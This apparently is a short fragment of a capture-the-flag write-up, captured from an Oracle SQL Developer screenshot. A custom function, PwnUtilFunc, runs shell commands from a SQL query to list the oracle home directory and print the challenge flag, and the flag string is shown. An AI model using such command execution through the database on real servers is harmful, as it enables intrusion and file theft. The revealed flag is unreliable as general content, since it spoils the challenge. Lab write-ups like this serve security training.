 0,89700001 seconds
Worksheet Query Builder
SELECT PwnUtilFunc('cat /home/oracle/flag.txt') FROM dual;
Script Output x
Task completed in 0,897 seconds
PWNUTILFUNC('LS-AL/HOME/ORACLE/')
--------------------------------------------------------------------------------
total 412
drwx------ 1 oracle oinstall   4096 Jul 31 18:19 .
drwxr-xr-x 1 root   root       4096 Aug 16  2017 ..
-rw-r--r-- 1 oracle oinstall     18 May 26  2017 .bash_logout
-rw-r--r-- 1 oracle oinstall    193 May 26  2017 .bash_profile
-rw-r--r-- 1 oracle oinstall    555 Jul 31 18:15 .bashrc
-rw------- 1 oracle oinstall      0 Jul 31 18:19 .history
-rw-r--r-- 1 oracle oinstall    172 May 26  2017 .kshrc
-rw-r--r-- 1 root   root     374923 Jul 24 21:48 createTables.sh
-rw-r--r-- 1 root   root         32 Jul  8 19:46 flag.txt
drwxr-xr-x 1 oracle oinstall   4096 Jul 31 18:19 setup
PWNUTILFUNC('CAT/HOME/ORACLE/FLAG.TXT')
--------------------------------------------------------------------------------
{HCSC}-0r@cl3_Loc4l:fl@g-w!lfrED